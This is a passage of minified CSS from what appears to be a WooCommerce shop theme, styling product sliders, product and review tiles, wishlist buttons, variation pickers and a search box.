transparent;transition:border .3s;border-radius:4px;display:none}@media (max-width:1199px){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:100px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:56px;max-height:56px}}.slider-gallery-complex .slider__slide-thumbs .figure__image img{aspect-ratio:1;-o-object-fit:contain;object-fit:contain}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs:hover,.slider-gallery-complex .slider__thumbs .slider__slide-thumbs.swiper-slide-thumb-active{border:1px solid #D5CBBD}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-products{position:relative;display:flex;flex-direction:column}.slider-products .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-products .slider__clip{overflow:visible}}.slider-products .slider__slide{height:auto}.slider-products .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 24px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__actions{display:none}}.slider-products .slider__prev,.slider-products .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-products .slider__prev:hover,.slider-products .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-products .slider__prev:before,.slider-products .slider__prev:after,.slider-products .slider__next:before,.slider-products .slider__next:after{font-size:0;display:none}.slider-products .slider__prev{margin-right:10px}.slider-products .swiper-button-prev.swiper-button-disabled,.slider-products .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-products .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__paging{display:none}}.slider-products .swiper-pagination-bullet{background:#222;opacity:.39}.slider-products .swiper-pagination-bullet-active{opacity:1}.slider-products .product-secondary{height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{padding-bottom:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .button{display:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price-wrapper{margin-inline-end:-10px;justify-content:space-between}}@media (max-width:575px){.slider-products .product-secondary .price-wrapper{margin-top:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .stock-status{order:-1}}@media (max-width:575px){.slider-products .product-secondary .stock-status{width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price{width:auto!important;display:flex;flex-direction:row;align-items:center;padding:5px 10px 5px 5px;gap:5px;background-color:#424242;border-radius:2px 0 0 2px;margin-block-end:0!important}}@media (max-width:575px){.slider-products .product-secondary .price{display:flex;flex-wrap:wrap;margin-left:auto!important;margin-top:10px!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins,.slider-products .product-secondary .price{font-weight:500!important;font-size:12px!important;line-height:1.25!important;color:#fefefe!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins{margin:unset!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del{color:#fefefe!important;text-decoration:none;position:relative;order:-1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}}.slider-range .slider__info{margin-top:10px}.slider-range .slider__info-min,.slider-range .slider__info-max{font-size:1.4rem}.slider-range .slider__info-min-input,.slider-range .slider__info-max-input{min-width:50px;display:inline-block}.slider-range .ui-slider-horizontal{height:4px}.slider-range .ui-widget-content{background:#d7d7d7}.slider-range .ui-widget-header{background:var(--theme-color-orange)}.slider-range .ui-widget.ui-widget-content{border:1px solid transparent}.slider-range .ui-state-default,.slider-range .ui-widget-content .ui-state-default{background:var(--theme-color-white);border:3px solid var(--theme-color-orange)}.slider-range .ui-slider .ui-slider-handle{width:9.55px;height:12px}.slider-reviews{position:relative;display:flex;flex-direction:column}.slider-reviews .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-reviews .slider__clip{overflow:visible}}.slider-reviews .slider__slide{height:auto}.slider-reviews .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 13px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__actions{display:none}}.slider-reviews .slider__prev,.slider-reviews .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-reviews .slider__prev:hover,.slider-reviews .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__prev:before,.slider-reviews .slider__prev:after,.slider-reviews .slider__next:before,.slider-reviews .slider__next:after{font-size:0;display:none}.slider-reviews .slider__prev{margin-right:10px}.slider-reviews .swiper-button-prev.swiper-button-disabled,.slider-reviews .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__paging{display:none}}.slider-reviews .swiper-pagination-bullet{background:#222;opacity:.39}.slider-reviews .swiper-pagination-bullet-active{opacity:1}.slider-reviews--alt .slider__actions{margin-top:-26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__actions{display:flex;margin-top:0}}.slider-reviews--alt .slider__paging{bottom:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__paging{display:block}}.socials ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-12px}.socials li{padding:12px}.socials li span{width:31px;height:31px;border-radius:50%;border:1px solid #424242;display:block;transition:var(--theme-transition-duration)}.socials li:hover span{border:1px solid var(--theme-color-orange)}.socials li span a{display:flex;width:100%;height:100%;justify-content:center;align-items:center;text-decoration:none;font-size:2rem}.socials li span a i{transition:var(--theme-transition-duration)}.socials li:hover span a i{color:var(--theme-color-orange)}.specifications--alt{width:560px;max-width:100%;margin-bottom:40px}.specifications--alt:last-child{margin-bottom:0}.specifications--alt h4{font-size:2rem;letter-spacing:.045em}.specifications--alt ul{list-style-type:none}.specifications--alt li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li{font-size:14px}}.specifications--alt li span{font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li span{font-size:16px}}.tile-article-related .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-article-related .tile__image{width:91px;border-radius:4px;overflow:hidden;position:relative;padding-top:44.9%}.tile-article-related .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-article-related .tile__content{width:calc(100% - 91px);padding:0 0 0 15px}.tile-article-related .tile__info{margin-bottom:11px}.tile-article-related .tile__info h6{font-size:1rem;line-height:1.9;position:relative;display:inline-block;margin-bottom:13px;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__info h6:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:var(--theme-color-orange)}.tile-article-related .tile__info h5{font-size:1.6rem;font-weight:400;line-height:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-article-related .tile__info h5{font-size:1.4rem}}.tile-article-related .tile__link{font-size:1.4rem;position:relative;color:#424242;display:inline-block;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__link:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration)}.tile-article-related .tile__link:hover:after{opacity:0}.tile-article-related .tile__link a{text-decoration:none}.tile-box{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;padding:30px 35px 27px;height:100%;position:relative;transition:box-shadow var(--theme-transition-duration)}.tile-box:hover{box-shadow:0 1px 7px 2px #0000000d}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box{padding:30px 15px}}.tile-box .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tile-box .tile__icon{margin-bottom:10px;height:29px;display:flex;align-items:center;justify-content:center}.tile-box .tile__entry h6{font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box .tile__entry h6{font-size:1.4rem}}.tile-contact>a{display:flex;flex-wrap:wrap}.tile-contact .tile__icon{width:25px}.tile-contact .tile__icon img{max-height:20px;max-width:25px}.tile-contact .tile__text{width:calc(100% - 25px);padding:0 0 0 8px}.tile-info-secondary{border-radius:4px;border:1px solid #E0D8CE;position:relative;min-height:427px;overflow:hidden;display:flex;width:100%;padding:38px 0}.tile-info-secondary .tile__image{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;overflow:hidden}.tile-info-secondary .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.tile-info-secondary .tile__inner{display:flex;align-items:flex-end;z-index:10;width:100%}.tile-info-secondary .tile__label{position:absolute;right:0;top:40px;background:#f9f6f2cc;padding:12px;border-radius:4px 0 0 4px;border:1px solid #E0D8CE;border-right-color:transparent}.tile-info-secondary .tile__actions{margin:0 auto}.tile-info-tertiary{border-top:1px solid #E0D8CE;border-left:1px solid #E0D8CE}.tile-info-tertiary .tile__inner{display:flex;flex-wrap:wrap;align-items:stretch}.tile-info-tertiary .tile__content{width:50%;background:#f9f6f27a;padding:31px 18px 33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__content{padding:21px 10px 16px}}@media (max-width:390px){.tile-info-tertiary .tile__content{width:100%}}.tile-info-tertiary .tile__description{margin-bottom:28px}@media (max-width:1023px){.tile-info-tertiary .tile__description{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description{font-size:1.2rem;margin-bottom:15px}}.tile-info-tertiary .tile__description h3{font-size:2.5rem;margin-bottom:11px}@media (max-width:1023px){.tile-info-tertiary .tile__description h3{font-size:2.2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description h3{font-size:1.8rem;margin-block-end:10px}}.tile-info-tertiary .tile__description p{letter-spacing:.045em}.tile-info-tertiary .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__btn{font-size:1.4rem;padding:7px 18px}}.tile-info-tertiary .tile__image{width:50%}@media (max-width:390px){.tile-info-tertiary .tile__image{width:100%}}.tile-info-tertiary .tile__image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.tile-info{text-align:center}.tile-info .tile__icon{width:85px;height:85px;background:#424242;border:1px solid #2C2C2C;display:flex;align-items:center;justify-content:center;border-radius:50%;margin:0 auto 15px;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}.tile-info .tile__icon:hover{background:var(--theme-color-green);border:1px solid var(--theme-color-green)}@media (max-width:1023px){.tile-info .tile__icon{width:80px;height:80px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__icon{width:75px;height:75px;margin-block-end:17px}}@media (max-width:390px){.tile-info .tile__icon{width:65px;height:65px}}@media (max-width:390px){.tile-info .tile__icon img{max-width:36px}}.tile-info .tile__description h6{letter-spacing:.045em;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description h6{margin-bottom:0;font-size:12px;line-height:1.41666}}@media (max-width:390px){.tile-info .tile__description h6{font-size:1rem}}.tile-info .tile__description p{letter-spacing:.045em;line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description p{display:none}}.tile-limited{position:relative;min-height:453px;display:flex;padding:24px;height:100%}@media (max-width:1399px){.tile-limited{min-height:unset}}@media (max-width:1199px){.tile-limited{border-radius:4px 0 0 4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited{min-height:328px;padding-block-end:19px}}.tile-limited .tile__image{position:absolute;top:0;left:0;width:100%;height:100%}.tile-limited .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-limited .tile__inner{position:relative;z-index:10;display:flex;align-items:flex-end;justify-content:center;width:100%}.tile-limited .tile__label{position:absolute;top:21px;left:17px;width:118px;height:115px;border-radius:50%;display:flex;align-items:center;justify-content:center;text-align:center;background:#f9f6f2;font-size:1.8rem;color:#424242;font-weight:600;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__label{width:95px;height:94px;font-size:1.4rem;line-height:1.21;top:12px;left:11px}}.tile-limited .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__btn{font-size:1.4rem}}.tile-product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration);padding:10px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary{padding:0 6px}}.tile-product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}.tile-product-secondary .tile__inner{position:relative}.tile-product-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product-secondary .tile__head{display:flex;flex-wrap:wrap;justify-content:space-between}.tile-product-secondary .tile__image{max-width:150px;margin:0 auto 19px}@media (max-width:575px){.tile-product-secondary .tile__image{max-width:120px}}.tile-product-secondary .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center}.tile-product-secondary .tile__discount p{letter-spacing:.045em}.tile-product-secondary .tile__icon{position:absolute;top:0;right:-10px;max-width:26px;z-index:20}.tile-product-secondary .tile__title{margin-bottom:7px}.tile-product-secondary .tile__title h6{font-size:1.4rem;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__title h6{font-size:1.2rem}}.tile-product-secondary .tile__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.tile-product-secondary .tile__price{display:inline-block;margin-bottom:4px}.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{display:inline-block;font-weight:600;color:var(--theme-color-green);font-size:1.4rem;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{font-size:1.2rem}}.tile-product-secondary .tile__price ins{text-decoration:none;margin:0 8px 0 0}.tile-product-secondary .tile__price del{font-size:1.2rem;font-weight:500;color:#424242}.tile-product-secondary .tile__price p span{font-weight:500;font-size:1.2rem;color:#424242}.tile-product-secondary .tile__text p{font-weight:500;color:var(--theme-color-green);font-size:1.2rem}.tile-product-secondary .tile__actions{padding:0 0 0 20px}.tile-product-secondary .tile__btn{position:relative;z-index:20;padding:5px 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__btn img{max-width:18px}}.tile-product-secondary .yith-wcwl-add-button a{font-size:0}.tile-product-secondary .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;width:27px;height:24px;position:relative}.tile-product-secondary .yith-wcwl-add-button span{display:none}.tile-product{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:22px 12px 30px;position:relative;height:100%;transition:box-shadow var(--theme-transition-duration)}@media (max-width:575px){.tile-product{padding:13px 8px 45px}}.tile-product:hover{box-shadow:0 1px 10px 2px #00000014}.tile-product .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;left:12px;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__discount{width:30px;height:30px;font-size:1rem;left:6px;top:6px}}.tile-product .tile__icon{position:absolute;right:18px;top:18px;max-width:26px;z-index:20}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon{top:10px;right:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon img{max-width:23px}}.tile-product .tile__discount p{letter-spacing:.045em}.tile-product .tile__image{margin:0 15px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__image{margin:0 19px 0 10px}}.tile-product .tile__figure{border-radius:50%;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);position:relative;padding-top:100%}.tile-product .tile__figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;height:auto;padding:5px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__figure img{width:80%}}.tile-product .tile__description{padding-inline-start:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description{padding-inline-start:0}}.tile-product .tile__description h5{font-weight:500;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description h5{font-size:1.2rem;margin-block-end:5px}}.tile-product .tile__description p{font-weight:500;font-size:1.2rem}.tile-product .tile__description p em{font-weight:700;font-style:normal}.tile-product .tile__price{display:flex;flex-wrap:wrap;align-items:center;border-radius:4px 0 0 4px;color:var(--theme-color-white);background:#424242;justify-content:flex-end;width:auto;padding:7px 1px 5px 7px;position:absolute;right:0;bottom:17px;min-width:56px;gap:7px;justify-content:center;text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__price{font-size:1.2rem;min-width:unset;bottom:10px}}.tile-product .tile__price p{margin-bottom:0;display:inline-block}.tile-product .tile__price ins{order:2;text-decoration:none}.tile-product .tile__price del{text-decoration:none;position:relative;transform:translate(-2px)}.tile-product .tile__price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}.tile-product .yith-wcwl-add-to-wishlist{margin-top:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:before{opacity:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:after{opacity:1}.tile-product .yith-wcwl-add-button{font-size:0}.tile-product .yith-wcwl-add-button i{width:27px;height:24px;position:relative;font-size:2.8rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .yith-wcwl-add-button i{width:23px;height:21px;font-size:2.3rem}}.tile-product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.tile-product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-1f1097b8-aada-409b-9c4b-efd15ef032cb);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}.tile-product .yith-wcwl-add-button a.delete_item i:before{color:#e75858}.tile-product .yith-wcwl-add-button .add_to_wishlist span{display:none}.tile-review{background:var(--theme-color-white);filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));padding:24px 18px;border-radius:4px}.tile-review .tile__rating{margin-bottom:22px}.tile-review .tile__rating ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-1px}.tile-review .tile__rating li{padding:1px}.tile-review .tile__entry{margin-bottom:10px}.tile-review .tile__entry h6{letter-spacing:.045em;margin-bottom:22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-review .tile__entry{font-size:1.2rem}}.tile-review .tile__entry p{font-style:italic;letter-spacing:.045em}.tile-reviews-secondary{position:relative;display:flex;justify-content:center;transition:opacity var(--theme-transition-duration)}.tile-reviews-secondary:hover{opacity:.7}.tile-reviews-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews-secondary .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-reviews-secondary .tile__rating{padding:0 0 0 5px}.tile-reviews-secondary .tile__rating ul{display:flex;flex-wrap:wrap;margin:0}.tile-reviews-secondary .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}.tile-reviews-secondary .tile__rating li:last-child{margin-right:0}.tile-reviews-secondary .tile__rating li img{transform:translate(0)}.tile-reviews-secondary .tile__rating li.is-filled{background:#00b67a}.tile-reviews-secondary .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews-secondary .tile__number{font-size:1.2rem;font-weight:500;padding:0 0 0 6px}.tile-reviews-secondary--alt .tile__logo{max-width:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews{margin-top:20px}}.woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews .tile-reviews-secondary{justify-content:center}}.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1.2rem;font-weight:600;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1rem;font-weight:500}}.tile-reviews{border:1px solid #E0D8CE;border-radius:10px;position:relative;overflow:hidden;transition:opacity var(--theme-transition-duration)}.tile-reviews:hover{opacity:.85}.tile-reviews .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews .tile__head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;background:var(--theme-color-white);padding:10px 12px;border-bottom:1px solid #E0D8CE}@media (max-width:575px){.tile-reviews .tile__head{padding:4px 12px}}.tile-reviews .tile__body{display:flex;flex-wrap:wrap;align-items:center;background:#f9f6f2;padding:10px 12px;font-weight:500;font-size:1.2rem}@media (max-width:575px){.tile-reviews .tile__body{font-size:1rem;padding:7px 10px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-reviews .tile__logo{max-width:58px}}.tile-reviews .tile__rating{padding:0 0 0 15px}.tile-reviews .tile__rating ul{display:flex;flex-wrap:wrap}.tile-reviews .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}@media (max-width:575px){.tile-reviews .tile__rating li{width:11px;height:11px}}.tile-reviews .tile__rating li:last-child{margin-right:0}@media (max-width:575px){.tile-reviews .tile__rating li img{max-width:9px}}.tile-reviews .tile__rating li.is-filled{background:#00b67a}.tile-reviews .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews .tile__actions{display:flex;flex-wrap:wrap;align-items:center;padding:0 0 0 12px}@media (max-width:575px){.tile-reviews .tile__actions{padding:0 0 0 7px}}.tile-reviews .tile__actions p{margin-bottom:0}.tile-reviews .tile__actions>span{width:19px;height:19px;border:1px solid #E0D8CE;border-radius:50%;background:#fefefe;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 0 0 10px}@media (max-width:575px){.tile-reviews .tile__actions>span{margin:0 0 0 5px;width:14px;height:14px}}@media (max-width:575px){.tile-reviews .tile__actions>span img{max-width:10px}}.tiles .tiles__items{display:flex;flex-wrap:wrap;margin:-40px -24px}@media (max-width:390px){.tiles .tiles__items{margin:-40px -12px}}.tiles .tiles__item{width:33.333%;padding:40px 24px}@media (max-width:390px){.tiles .tiles__item{padding:40px 12px}}@media (max-width:1199px){.tiles--small .tiles__items{margin:-10px}}.tiles--small .tiles__item{width:25%}@media (max-width:1199px){.tiles--small .tiles__item{padding:10px}}@media (max-width:1023px){.tiles--small .tiles__item{width:50%}}.variations .variation_images,.variations tr{display:flex;flex-wrap:wrap}.variations th.label{width:100%;text-align:left;letter-spacing:.045em;margin-bottom:8px}.variations .variation_images{margin-bottom:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images{margin-block-end:11px}}.variations .variation_images th.label{width:100%;text-align:left;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images th.label{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations th.label label{font-size:1.4rem}}.variations .variation_images td.image{display:flex;flex-wrap:wrap;width:100%;margin:-9px}.variations td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.variations td.value:has(select){position:relative}.variations td.value:has(select):after{position:absolute;top:14px;left:68%;content:"";font-size:1.4rem;font:var(--fa-font-solid);color:#c5bfb8;pointer-events:none}.variations .variation_images .attribute{padding:9px;cursor:pointer}.variations .variation_images .attribute_label{margin-bottom:7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images .attribute_label{font-size:1.4rem}}.variations .variation_images .attribute .attribute_image{width:81px;height:81px;border-radius:4px;border:1px solid #E0D8CE;display:flex;align-items:center;justify-content:center;padding:10px;transition:border var(--theme-transition-duration)}.variations .variation_images .attribute.is-selected .attribute_image{border:1px solid #424242}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{display:flex;flex-wrap:wrap;gap:30px 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{flex-wrap:nowrap;overflow-x:auto;padding-inline-end:20px;padding-block-start:24px;-ms-overflow-style:none;scrollbar-width:none}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:-webkit-scrollbar{display:none}}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:before,body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:after{display:none}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:calc((100% - 60px) / 3)!important;margin:unset!important;float:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:170px!important;flex-grow:1;flex-shrink:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment{padding-inline-end:unset}}body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment .woocommerce-notices-wrapper{display:none}.wrapper{position:relative;display:flex;flex-direction:column;overflow-x:clip;min-height:100svh;padding-top:153px}@media (max-width:1023px){.wrapper{padding-top:168px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper{padding-top:155px}}.wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;display:none;z-index:1000}.wrapper:has(>.header .header__promo){padding-top:304px}@media (max-width:1023px){.wrapper:has(>.header .header__promo){padding-top:319px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper:has(>.header .header__promo){padding-top:339px}}body.has-add-to-cart-popup-opened .wrapper:before{display:block}body.admin-bar .wrapper{min-height:calc(100svh - 32px)}@media (max-width:782px){body.admin-bar .wrapper{min-height:calc(100svh - 46px)}}.yith-wcwl-add-to-wishlist{margin-block-start:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1;transition:background-image var(--theme-tranistion-duration),opacity var(--theme-tranistion-duration)}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:hover:before{background-image:url([data-uri]);opacity:1}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:0;background-image:url([data-uri])}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:before{opacity:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:1}#yith-wcwl-popup-message{margin:unset!important;transform:translate(-50%,-50%);line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#yith-wcwl-popup-message{font-size:1.4rem}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:transparent;padding:0}@media (max-width:1023px){.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::-moz-placeholder{color:#f9f6f2!important;opacity:1}.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::placeholder{color:#f9f6f2!important;opacity:1}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp 